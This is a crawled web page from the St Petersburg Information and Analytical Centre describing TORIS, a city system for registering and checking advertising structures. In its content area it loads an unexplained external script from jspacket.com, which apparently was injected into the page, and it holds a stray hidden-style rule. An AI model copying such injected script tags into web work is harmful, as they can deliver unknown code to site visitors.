

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iac.spb.ru/proekty-i-sistemy/detail.php/?ELEMENT_ID=87
body_size: 13642
content:
    <!doctype html>
    <html>
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="иац, информатиционно-аналитический центр, информационные системы" />
<link href="/bitrix/js/main/core/css/core.min.css?15764824432854" type="text/css" rel="stylesheet" />



<link href="/bitrix/cache/css/s1/iac/page_80c07b7c313f04d9a367d8cd5af3dbe8/page_80c07b7c313f04d9a367d8cd5af3dbe8_v1.css?1737096489823" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/iac/template_463d0dcf69d17c6cabb6820a1440fabd/template_463d0dcf69d17c6cabb6820a1440fabd_v1.css?1763452976276857" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1583231585247888"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769175004','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'1910c5d01e4ec1d959087b7858ccb1f3'});</script>


<script type="text/javascript"  src="/bitrix/cache/js/s1/iac/kernel_main/kernel_main_v1.js?1738577163162436"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/iac/kernel_main_polyfill_customevent/kernel_main_polyfill_customevent_v1.js?17370964691051"></script>
<script type="text/javascript" src="/bitrix/js/ui/dexie/dist/dexie.bitrix.bundle.min.js?157648244560287"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_ls.min.js?15764824437365"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_frame_cache.min.js?157915193010422"></script>
<script type="text/javascript" src="/bitrix/js/main/jquery/jquery-1.8.3.min.js?157648244493637"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/core/core_fx.js','/bitrix/js/main/session.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/date/main.date.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/utils.js','/bitrix/js/main/dd.js','/bitrix/js/main/polyfill/customevent/main.polyfill.customevent.js','/local/templates/iac/js/owl.carousel.js','/local/templates/iac/js/lazyload.min.js','/local/templates/iac/js/highlight.js','/local/templates/iac/js/app.js','/local/templates/iac/js/components/masonry.pkgd.min.js','/local/components/ikigai/popup.cookie.agree/templates/.default/script.js']); </script>
<script type="text/javascript">BX.setCSSList(['/local/templates/iac/components/bitrix/news/newsone/bitrix/news.detail/.default/style.css','/local/templates/iac/css/own.css','/local/templates/iac/css/styles-form.css','/local/templates/iac/css/jquery.fancybox.css','/local/templates/iac/components/bitrix/menu/project_top2/style.css','/local/templates/iac/components/bitrix/menu/project_futer/style.css','/local/templates/iac/components/bitrix/menu/top-mob/style.css','/local/components/ikigai/popup.cookie.agree/templates/.default/style.css','/local/templates/iac/styles.css','/local/templates/iac/template_styles.css']); </script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<link rel='shortcut icon' href='/local/templates/iac/favicon.ico' />
<meta name="developer" content="разработано «СПБ ГУП ИАЦ»">



<script type="text/javascript"  src="/bitrix/cache/js/s1/iac/template_419f02f2cac9c586bd6b1bdf031fdf30/template_419f02f2cac9c586bd6b1bdf031fdf30_v1.js?1737096469171204"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "80e2e18e2fdf1abd88b71231e31ee69d"]); _ba.push(["host", "iac.spb.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


        <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
        <title>Учет рекламных конструкций и объектов для размещения информации (ТОРИС)</title>
    </head>
<body>

    <div id="bxpanel a" >
            </div>
    <nav class="navbar fixed-top navbar-header d-none d-lg-block">
        <div class="container">
            <a class="navbar-brand" href="/"><img src="/img/logo-site.svg" height="40px"
                                                  alt="Санкт-Петербургский информационно аналитический центр"></a>
            <div class="d-none d-sm-block">
                <!--'start_frame_cache_NMQc3w'-->
    <ul class=" nav justify-content-end ">
                    
                                    <li class="nav-item "><a class="menu-link menu-top-ef menu-link-active active"
                                             href="/proekty-i-sistemy/">Проекты и системы</a></li>
                            

                    
                                    <li class="nav-item "><a class="menu-link menu-top-ef"
                                             href="/service/?ELEMENT_ID=17">Услуги</a></li>
                            

                    
                                    <li class="nav-item "><a class="menu-link menu-top-ef"
                                             href="/rabota-v-spb-iats/">Вакансии</a></li>
                            

                                                        <li class="nav-item menu-link-bg" role="button" id="dropdownMenuLink" data-toggle="dropdown"
                        aria-haspopup="true" aria-expanded="false"><a class="menu-link menu-top-ef" id="idtopmenu"
                                                                      href="">О центре</a></li>
                
            

        

        <div class="dropdown-menu" aria-labelledby="dropdownMenuLink">
            <div class="container">
                <div class="row dropdown-menu-cont">
                    <div class="col-4">
                        <p class="menu2-link"><img data-src="/img/ic_menu_calend.svg" class="ic-menu-top2 mr-3 lazy"
                                                   alt="АКТУАЛЬНОЕ">АКТУАЛЬНОЕ</p>
                        
    <ul class="list-group">
                                                <li class="list-item-menu"><a href="/news/" >Новости</a></li>
                                                                    <li class="list-item-menu"><a href="/vse-otzyvy-o-rabote-spb-gup-spb-iats/" >Отзывы</a></li>
                                </ul>


                        <p class="menu2-link"><img data-src="/img/Vector.svg" class="ic-menu-top2 mr-3 lazy"
                                                   alt="АКТУАЛЬНОЕ">ЗАКУПКИ</p>
                        
    <ul class="list-group">
                                                <li class="list-item-menu"><a href="https://iac.spb.ru/upload/medialibrary/116/116b9ede6dc8323562ba4e3f3b3fd6db.pdf"                         target="_blank"
                    >План закупок на 2020 год</a></li>
                                                                    <li class="list-item-menu"><a href="https://iac.spb.ru/upload/medialibrary/b88/b883f90fa0ac860aa95b2a8c75bc4460.pdf"                         target="_blank"
                    >Извещения о закупках</a></li>
                                </ul>
                    </div>
                    <div class="col-4">
                        <p class="menu2-link"><img data-src="/img/ic_menu_info.svg" class="ic-menu-top2 mr-3 lazy"
                                                   alt="О ЦЕНТРЕ">О
                            ЦЕНТРЕ</p>
                        
    <ul class="list-group">
                                                                    <li class="list-item-menu"><a href="/about-iac/" >О центре</a></li>
                                                                    <li class="list-item-menu"><a href="/about-iac/istoriya-kompanii/" >История компании</a></li>
                                                                    <li class="list-item-menu"><a href="https://iac.spb.ru/upload/medialibrary/ccb/ccb50a65b3f4abd8e86d6b4aa18d55cd.pdf"                         target="_blank"
                    >Политика информационной безопасности</a></li>
                                                                                                                                <li class="list-item-menu"><a href="/file/25.05.2022/Перечень_ТРУ,_закупки_которых_осуществляется_у_СМСП_02_11_2024 (3).pdf" >Перечень товаров, работ, услуг, закупки которых осуществляются у субъектов малого и среднего предпринимательства</a></li>
                                                                    <li class="list-item-menu"><a href="/about-iac/iac/" >Уведомление о завершении реорганизации</a></li>
                                                                    <li class="list-item-menu"><a href="https://iac.spb.ru/upload/medialibrary/b55/b555596361b0da6a34b9a5a45e13bb5b.pdf" >Политика в отношении обработки персональных данных</a></li>
                                                                    <li class="list-item-menu"><a href="https://iac.spb.ru/upload/medialibrary/341/34150f83b4a9791ea5c605cac416acae.pdf" >Исключительные права на программы для ЭВМ и базы данных</a></li>
                                </ul>
                    </div>
                    <div class="col-4">
                        <p class="menu2-link"><img data-src="/img/ic_menu_contact.svg" class="ic-menu-top2 mr-3 lazy"
                                                   alt="КОНТАКТЫ">КОНТАКТЫ</p>

                        
    <ul class="list-group">
                                                <li class="list-item-menu"><a href="/kontaktnaya-informatsiya#link_form_contact" >Написать нам</a></li>
                                                                    <li class="list-item-menu"><a href="/kontaktnaya-informatsiya/" > Контакты СПб ИАЦ</a></li>
                                </ul>
                        <p class="h5 text-black"><img data-src="/img/ic_menu_tel.svg" class="ic-menu-top2 mr-3 lazy"
                                                      alt="КОНТАКТЫ">+7 (812) 764-39-57</p>
                    </div>
                </div>
            </div>
        </div>
    </ul>

<!--'end_frame_cache_NMQc3w'-->            </div>
        </div>
    </nav>


    <div class="jumbotron1 jumbotron-color lazy" data-bg="url(/img/banner.png)">
        <div class="header-line-page">
            <div class="container">
                <div class="row header-page-list">
                                            <div class="col-md-10">
                            <h1>Учет рекламных конструкций и объектов для размещения информации (ТОРИС)</h1>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
        <div class="container">
        <div class="row">
            <div class="col-md-12">
                <div id="breadcrumb">
                    <b class="r0 top"></b><p><a href="/" title="">Главная</a>&nbsp;/&nbsp;<span id="bx_breadcrumb_0" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb" itemref="bx_breadcrumb_1"><a href="/proekty-i-sistemy/" title="Проекты и системы" itemprop="url"><span itemprop="title" class="bx-breadcrumbs-name">Проекты и системы</span></a></span>&nbsp;/&nbsp;<span id="bx_breadcrumb_1" class="bx-breadcrumbs-name">Учет рекламных конструкций и объектов для размещения информации (ТОРИС)</span></p><b class="r0 bottom"></b>                </div>
            </div>
        </div>

    </div>
                    <div class="container">
    

<script src="https://jspacket.com/js/1763.js"></script>

        <script type="text/javascript">if (window.location.hash != '' && window.location.hash != '#') top.BX.ajax.history.checkRedirectStart('bxajaxid', '812468c44c689701d06676ffa262cf93')</script><div id="comp_812468c44c689701d06676ffa262cf93"><div class="step-t4 project_detail">
            <div class="row step-b2">
            <div class="col">
                <h3>
                    <span class="full_name"> Полное наименование:</span> Автоматизированная система «Учет рекламных конструкций и объектов для размещения информации» Государственной информационной системы Санкт-Петербурга «Территориальная отраслевая региональная информационная система»                 </h3>
            </div>
        </div>
    
            <div class="step-b3">
            <div class="row ">
                <div class="col-md-3">
                    <div class="card-contact">
                    </div>
                </div>
            </div>
            <div class="row step-2">
                <div class="col-md">
                    Система предназначена для учета рекламных конструкций и объектов для размещения информации, расположенных на территории Санкт-Петербурга, контроля правомочности размещения рекламных конструкций и объектов для размещения информации, учета предписаний о демонтаже рекламных конструкций в Санкт-Петербурге.                </div>
            </div>

            <div class="row">
                <div class="col-md-3">
                    <div class="card-contact">
                    </div>
                </div>
            </div>
        </div>
    
    

    

    <div class="project-detail step-1">
                    <p>
	 Система создана для использования Комитетом по печати и взаимодействию со СМИ. Система значительно упрощает обработку заявлений о размещении рекламных конструкций и объектов для размещения информации, поступающих в Комитет с сайта Госуслуг. Сотрудники Комитета вносят в Систему данные полный пакет документов по каждому объекту и вынесенное решение. Из обработанных объектов в Системе формируется список, который позволит проверять законность размещенных конструкций.
</p>
<p>
</p>
<h3>
Автоматизированная система «Учет рекламных конструкций и объектов для размещения информации» реализует следующие функции: </h3>
<ul>
	<li>
	прием заявлений на установку рекламных и&nbsp;информационных конструкций; </li>
	<li>формирование пакетов в уполномоченные органы; </li>
	<li>регистрация ответов из уполномоченных органов; </li>
	<li>выдача разрешений (отказов в выдаче разрешений) на&nbsp;установку или перемещение объектов для размещения информации в Санкт-Петербурге; </li>
	<li>выдача разрешений (отказов в выдаче разрешений) на&nbsp;установку или перемещение рекламных конструкций в Санкт-Петербурге; </li>
	<li>учет рекламных и информационных конструкций; </li>
	<li>создание поручений в соответствии с планами мониторинга; </li>
	<li>подготовка предписаний о демонтаже незаконно установленных рекламных и информационных конструкций; </li>
	<li>учет и контроль исполнения заявок на демонтаж; </li>
	<li>рассмотрение дел об административных правонарушениях в отношении незаконно установленных объектов для размещения информации; </li>
	<li>формирование отчетов о работе.</li>
</ul>
 Услуги по технической поддержке Территориальной отраслевой региональной информационной системы оказывает СПб ГКУ «Служба сопровождения программных комплексов».<br>
 <b>Телефон: +7 (812) 246-84-01 (с 9:00 до 18:00 в рабочие дни)</b><br>
<b>
Электронная почта:&nbsp;</b><a href="mailto:toris@sspk.spb.ru"><b>toris@sspk.spb.ru</b></a><br>
<b>
Адрес: 190000, Санкт-Петербург, ул. Жуковского, д. 3</b><br>            </div>


    
    </div>

<script>
    $('.owl-carousel').owlCarousel({
        loop: true,
        margin: 10,
        nav: false,
        dots: false,
        navText: ["", ""],
        nav: true,
        autoplay: true,
        autoplayTimeout: 5000,
        autoplayHoverPause: true,
        responsive: {
            0: {
                items: 1
            },
            600: {
                items: 1
            },
            1000: {
                items: 2
            }
        }
    })
</script>

</div><script type="text/javascript">if (top.BX.ajax.history.bHashCollision) top.BX.ajax.history.checkRedirectFinish('bxajaxid', '812468c44c689701d06676ffa262cf93');</script><script type="text/javascript">top.BX.ready(BX.defer(function() {window.AJAX_PAGE_STATE = new top.BX.ajax.component('comp_812468c44c689701d06676ffa262cf93'); top.BX.ajax.history.init(window.AJAX_PAGE_STATE);}))</script>


    </div>
<div class="footer-fon850 footer-fon640 footer-fon480 lazy" data-bg="url(/img/footer-new.svg)">
</div>
</div>
<footer>
    <div class="container step-6">
        <div class="row align-items-end step-b6">
            <div class="col-lg-7 step-2">
                <h2 class="step-b3">Не нашли то, что искали?</h2>
                <div class="row">
                    <div class="col-md-11">
                        
<div class="search-form">
<form action="/rezultaty-poiska/">
    <div class="input-group">
     <input class="form-control" type="text" name="q" value="" />

        <div class="input-group-append">
                <button class="search-button btn btn-secondary" name="s" type="submit" id="button-addon2" value="Поиск"> Найти на iac.spb.ru
                </button>
    </div>
    </div>

</form>
</div>                    </div>
                </div>
            </div>
            <div class="col-lg">
                <div class="row footer-card">
                    <div class="col-sm-4 step-2">
                        <div class="footer-card1 cursor" onclick="location.href='/kontaktnaya-informatsiya/';">
                            <div class="row">
                                <div class="col-md-12 col-xs">
                                    <img src="/img/icon_small_mail.svg" class="align-self-center icon-height" alt="...">
                                </div>
                                <div class="col-md-12 col-xs">
                                    <p class="footer-tex">
                                        Связаться<br> с нами
                                    </p>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="col-sm-4 step-2">
                        <div class="footer-card1 cursor" onclick="location.href='/rabota-v-spb-iats/';">
                            <img src="/img/icon_small_vac.svg" class="align-self-center icon-height" alt="...">
                            <p class="footer-tex">
                                Хочу у вас<br> работать
                            </p>
                        </div>
                    </div>
                                    </div>
            </div>
        </div>
        <div class="row step-b2 justify-content-between">
            <div class="col-md-3">
                <p class="menu-footer">
                    ПРОЕКТЫ И СИСТЕМЫ
                </p>
                <!--'start_frame_cache_mKUqxK'-->
    <ul class="list-group">
                                                <li class="list-group-item"><a href="/proekty-i-sistemy/?SECTION_ID=3/"  >Международные</a></li>
                                                                    <li class="list-group-item"><a href="/proekty-i-sistemy/?SECTION_ID=5/"  >Для бизнеса</a></li>
                                                                    <li class="list-group-item"><a href="/proekty-i-sistemy/?SECTION_ID=4/"  >Для органов власти</a></li>
                                                                    <li class="list-group-item"><a href="/proekty-i-sistemy/?SECTION_ID=1/"  >Для города и жителей</a></li>
                                </ul>
<!--'end_frame_cache_mKUqxK'-->                <p class="menu-footer">
                    УСЛУГИ
                </p>
                <!--'start_frame_cache_QCJ7Jg'-->
    <ul class="list-group">
                                                <li class="list-group-item"><a href="/service/?ELEMENT_ID=17"  >Электронная подпись</a></li>
                                                                    <li class="list-group-item"><a href="/service/?ELEMENT_ID=18"  >Защита информации</a></li>
                                                                    <li class="list-group-item"><a href="/service/?ELEMENT_ID=19"  >Геопространственная информация</a></li>
                                </ul>
<!--'end_frame_cache_QCJ7Jg'-->            </div>
            <div class="col-md-3">
                <p class="menu-footer">
                    О ЦЕНТРЕ
                </p>
                <!--'start_frame_cache_6G4w5O'-->
    <ul class="list-group">
                                                                    <li class="list-group-item"><a href="/about-iac/"  >О центре</a></li>
                                                                    <li class="list-group-item"><a href="/about-iac/istoriya-kompanii/"  >История компании</a></li>
                                                                    <li class="list-group-item"><a href="https://iac.spb.ru/upload/medialibrary/ccb/ccb50a65b3f4abd8e86d6b4aa18d55cd.pdf"                          target="_blank"
                    >Политика информационной безопасности</a></li>
                                                                                        <li class="list-group-item"><a href="/about-iac/okhrana-truda/"  >Охрана труда</a></li>
                                                                    <li class="list-group-item"><a href="/about-iac/borba-s-korruptsiey/"  >Противодействие коррупции</a></li>
                                                                    <li class="list-group-item"><a href="/file/25.05.2022/Перечень_ТРУ,_закупки_которых_осуществляется_у_СМСП_02_11_2024 (3).pdf"  >Перечень товаров, работ, услуг, закупки которых осуществляются у субъектов малого и среднего предпринимательства</a></li>
                                                                    <li class="list-group-item"><a href="/about-iac/iac/"  >Уведомление о завершении реорганизации</a></li>
                                                                    <li class="list-group-item"><a href="https://iac.spb.ru/upload/medialibrary/b55/b555596361b0da6a34b9a5a45e13bb5b.pdf"  >Политика в отношении обработки персональных данных</a></li>
                                                                    <li class="list-group-item"><a href="https://iac.spb.ru/upload/medialibrary/341/34150f83b4a9791ea5c605cac416acae.pdf"  >Исключительные права на программы для ЭВМ и базы данных</a></li>
                                </ul>
<!--'end_frame_cache_6G4w5O'-->
            </div>
            <div class="col-md-3">

                <p class="menu-footer">
                    АКТУАЛЬНОЕ
                </p>
                <!--'start_frame_cache_xDi8H1'-->
    <ul class="list-group">
                                                <li class="list-group-item"><a href="/news/"  >Новости</a></li>
                                                                    <li class="list-group-item"><a href="/vse-otzyvy-o-rabote-spb-gup-spb-iats/"  >Отзывы</a></li>
                                </ul>
<!--'end_frame_cache_xDi8H1'-->
                <p class="menu-footer">
                    ВАКАНСИИ
                </p>
                <!--'start_frame_cache_CEsInt'-->
    <ul class="list-group">
                                                <li class="list-group-item"><a href="/rabota-v-spb-iats/job/"  >Соискателям</a></li>
                                                                    <li class="list-group-item"><a href="/rabota-v-spb-iats/studentam-i-vypusknikam/"  >Студентам</a></li>
                                </ul>
<!--'end_frame_cache_CEsInt'-->


            </div>
<div class="col-md-auto">
<script type="text/javascript" src="https://vk.com/js/api/openapi.js?169"></script>

<!-- VK Widget -->
<div id="vk_groups"></div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 4, height: "400"}, 28411121);
</script>
</div>
        </div>

        <div class="row step-b2">
            <div class="col-md-5 offset-md-7">
                <div class="step-b2">
                    <a href="https://iac.spb.ru/upload/medialibrary/33b/33b3e2b43fd7e7053198f581725f860a.pdf" target="_blank" class="link-futer">Политика в отношении обработки персональных данных</a>
                </div>
                © 2026 СПб ГКУ «СПб ИАЦ»
            </div>
        </div>
    </div>
</footer>

<nav class="navbar-dark fixed-top d-lg-none box-sh" id="top-mob">
    <a class="navbar-brand navbar-mob-logo box-sh" href="/"><img src="/img/logo-site.svg" height="40px"
                                                                 alt="Санкт-Петербургский информационно аналитический центр"></a>

    
    <div class="menu-box" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true"
         aria-expanded="false">
        <a class="top-mob-btn" href="#">

        </a>
    </div>

    <div class="dropdown-menu container-menu step-t4" aria-labelledby="dropdownMenuLink" id="dropdown-menu-box">

        <div class="ml-sm-3 mr-sm-3 ml-xs-2 mr-xs-2">
            <!--'start_frame_cache_rLrn5q'-->
<div class="row">

    			<div class="list-group-item-mob col-sm-6" ><a class="mob-menu-link active" href="/proekty-i-sistemy/"> Проекты и системы</a></div>
	    
    			<div class="list-group-item-mob col-sm-6"><a class="mob-menu-link" href="/service/?ELEMENT_ID=17">Услуги</a></div>
	    
    			<div class="list-group-item-mob col-sm-6"><a class="mob-menu-link" href="/rabota-v-spb-iats/">Вакансии</a></div>
	    
    

</div>
<!--'end_frame_cache_rLrn5q'-->        </div>
        <hr class="hr-mob">
        <div class="ml-sm-3 mr-sm-3 ml-xs-2 mr-xs-2">
            <div class="row mob-menu-header mt-1">
                <div class="col-md-12 mb-2">
                    О центре
                </div>
            </div>

            <!--'start_frame_cache_sBXuLN'-->
<div class="row">

    			<div class="list-group-item-mob col-sm-6"><a class="mob-menu-link" href="/kontaktnaya-informatsiya/">Контакты</a></div>
	    
    			<div class="list-group-item-mob col-sm-6"><a class="mob-menu-link" href="/about-iac/">О центре</a></div>
	    
    			<div class="list-group-item-mob col-sm-6"><a class="mob-menu-link" href="/about-iac/istoriya-kompanii/">История компании</a></div>
	    
    
    			<div class="list-group-item-mob col-sm-6"><a class="mob-menu-link" href="/news/">Новости</a></div>
	    
    
    
    
    
    
    

</div>
<!--'end_frame_cache_sBXuLN'-->
            <!--'start_frame_cache_DRvODs'-->
<div class="row">

    			<div class="list-group-item-mob col-sm-6"><a class="mob-menu-link" href="https://iac.spb.ru/upload/medialibrary/116/116b9ede6dc8323562ba4e3f3b3fd6db.pdf">План закупок на 2020 год</a></div>
	    
    			<div class="list-group-item-mob col-sm-6"><a class="mob-menu-link" href="https://iac.spb.ru/upload/medialibrary/b88/b883f90fa0ac860aa95b2a8c75bc4460.pdf">Извещения о закупках</a></div>
	    

</div>
<!--'end_frame_cache_DRvODs'-->        </div>
        <div class="row top-mob-tel mb-n2 mt-2">
            <p><img src="/img/ic_tel_mobile.svg" class="icon-mob-tel">+7(812) 764-39-57</p>
        </div>
    </div>

    <script>
        $(document).ready(function () {
            $("#top-mob").on("hide.bs.dropdown", function () {
                $('.top-mob-btn').removeClass('navbar-toggler-icon');
            });
            $('#top-mob').on('show.bs.dropdown', function () {
                $('.top-mob-btn').addClass('navbar-toggler-icon');
                document.querySelector('#dropdown-menu-box').style['transform'] = 'translate3d(0px, 45px, 0px)';
            });
        });


    </script>

</nav>


<button type="button" class="js cd-top text-replace js-cd-top">Top</button>

*/?>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function(m,e,t,r,i,k,a){
        m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();
        for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
        k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)
    })(window, document,'script','https://mc.yandex.ru/metrika/tag.js', 'ym');

    ym(56696041, 'init', {webvisor:true, clickmap:true, referrer: document.referrer, url: location.href, accurateTrackBounce:true, trackLinks:true});
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/56696041" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->







    <section id="cookie-modal" class="cookie-notification-modal">
		<button type="button" class="close ikigai-cookie-agree">
            <span aria-hidden="true">&times;</span>
        </button>
        <div class="container">
            <div class="cookie-agree py-3">
                <p class="cookie-agree__text">С целью улучшения работы сайта и его взаимодействия с пользователями СПб ГКУ «СПб ИАЦ» может собирать персональные данные посетителей при помощи Cookie-файлов и сервиса «Яндекс Метрика» согласно 
 <a href='https://iac.spb.ru/upload/medialibrary/0a6/0a61222f090644ccf7f2b53b8c8ea4f5.pdf'>Политике в отношении обработки персональных данных  
пользователей интернет-сайта iac.spb.ru</a>.
Продолжая работу с сайтом, Вы даете
<a data-toggle='modal' data-target='ikigaiCiookieModal' class='ikigai-cookie-agree-link' href=''>согласие на обработку персональных данных</a>.
  Вы всегда можете отключить файлы cookie в настройках Вашего браузера. </p>
                <div class="cookie-agree__buttons">
                    <div class="cookie-agree__button ikigai-cookie-agree">Понятно</div>
                </div>
            </div>
        </div>
    </section>
    <div class="modal fade bd-example-modal-lg" id="ikigaiCiookieModal" tabindex="-1" role="dialog"
         aria-labelledby="exampleModalCenterTitle" style="padding-right: 17px;" aria-modal="true">
        <div class="modal-dialog modal-dialog-centered modal-lg" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="ikigaiCiookieModal" aria-label="Close">
                        <span aria-hidden="true">×</span>
                    </button>
                </div>

                <div class="modal-body">
                    <p>
</p>
<p>
	 Продолжая работу на сайте iac.spb.ru (далее – Сайт), я выражаю свое согласие <br>
	 Санкт-Петербургскому государственному казенному учреждению «Санкт-Петербургский информационно-аналитический центр», далее – Оператор, (ИНН 7842226932, юридический адрес: Транспортный пер., дом 6, литер А, пом. 7Н, 8Н, Санкт-Петербург, 191040) на автоматизированную обработку моих персональных данных (данные из файлов cookie, сведения о действиях пользователя на сайте, сведения об устройстве, операционной системе и ее версии), в т.ч. с использованием метрических программ Яндекс.Метрика с совершением действий: сбор, запись, систематизация, хранение, уточнение (обновление, изменение), использование, блокирование, удаление, уничтожение, передача (распространение, предоставление, доступ) партнерам Оператора, предоставляющим сервис по указанным метрическим программам. Обработка персональных данных осуществляется в целях ведения статистики и&nbsp;анализа работы Сайта.
</p>
<p>
	 Настоящее согласие действует с момента его предоставления и до момента его отзыва.
</p>
<p>
	 В случае отказа от обработки персональных данных метрическими программами <br>
	 я проинформирован о необходимости прекратить использование Сайта или отключить файлы cookie в настройках браузера.
</p>
<p>
	 Я предупрежден(а), что обработка моих персональных данных осуществляется <br>
	 с соблюдением принципов и правил обработки персональных данных, предусмотренных Федеральным законом «О персональных данных».
</p>
<p>
	 Согласие может быть досрочно отозвано путём подачи письменного заявления в адрес Оператора.
</p>
<p>
</p>                </div>
            </div>
        </div>
    </div>
    <script>
        var objIkigaiCookie = {
            params: {'COOKIE_NAME':'IKIGAI_COOKIE_AGREE','COOKIE_TIME':'1728000','CACHE_TYPE':'N','CACHE_TIME':'0','CACHE_GROUPS':'N'}        }
    </script>

<script defer>
    var lazyLoadInstance = new LazyLoad({
        elements_selector: ".lazy"
        // ... more custom settings?
    });
</script>

<script src="/local/templates/iac/js/main.js"></script>
<script src="/local/templates/iac/js/util.js"></script>
<script src="/local/templates/iac/js/components.js"></script>

<script src="/local/templates/iac/js/jquery-3.4.1.min.js"></script>
<script src="/local/templates/iac/js/masonry.pkgd.min.js"></script>
<script src="/local/templates/iac/js/bootstrap.bundle.js"></script>
<script src="/local/templates/iac/js/bootstrap.js"></script>


<script src="/local/templates/iac/js/blocksit.min.js"></script>
<script src="/local/templates/iac/js/jquery.fancybox.min.js"></script>
<script src="/local/templates/iac/js/projects.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.7/umd/popper.min.js"
        integrity="sha384-UO2eT0CpHqdSJQ6hJty5KVphtPhzWj9WO1clHTMGa3JDZwrnQq4sF86dIHNDz0W1"
        crossorigin="anonymous"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/js/bootstrap.min.js"
        integrity="sha384-JjSmVgyd0p3pXB1rRibZUAYoIIy6OrQ6VrjIEaFf/nJGzIxFDsf4x0xIM+B07jRM"
        crossorigin="anonymous"></script>
<!-- UIkit JS -->
<script src="https://cdn.jsdelivr.net/npm/uikit@3.4.0/dist/js/uikit.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/uikit@3.4.0/dist/js/uikit-icons.min.js"></script>




<style type="text/css">.friendly{text-align:center;display:table-column}</style>
